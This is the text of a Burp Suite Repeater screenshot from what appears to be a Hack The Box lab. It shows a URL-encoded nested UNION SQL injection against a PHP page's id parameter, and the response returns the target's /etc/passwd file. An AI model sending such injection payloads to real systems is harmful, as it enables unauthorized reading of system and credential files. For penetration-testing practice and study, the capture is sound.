 StartBurp 99% Sab 19:14
Burp Suite Professional v1.7.37 - Temporary Project - licensed to DaShrimp
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://www.nestedflanders.htb ?
Request
Raw Params Headers Hex
GET
/index.php?id=587%27%20UNION%20(SELECT%20%27contact\%27%20UNION%20(SELECT%20\
%27/etc/passwd\%27%20FROM%20filepath)--%20%27)--+ HTTP/1.1
Host: www.nestedflanders.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=dlo3mp7sjgqfsjpvr2cdl3aa72
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="row">
<!-- <div align="center"> -->
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 2.636 bytes | 283 millis
AGO
24
4